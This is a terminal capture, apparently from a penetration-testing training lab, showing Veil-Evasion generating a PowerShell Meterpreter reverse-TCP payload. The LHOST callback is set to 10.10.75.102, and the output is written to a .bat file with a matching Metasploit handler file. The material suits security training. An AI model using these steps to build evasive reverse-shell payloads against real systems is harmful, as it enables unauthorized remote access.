 sec560@slingshot: ~
File Edit View Search Terminal Help
[powershell/meterpreter/rev_tcp>>]: set LHOST 10.10.75.102
[powershell/meterpreter/rev_tcp>>]: generate
[3;J
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): 560veil
[3;J
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/560veil.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/560veil.
rc
Hit enter to continue...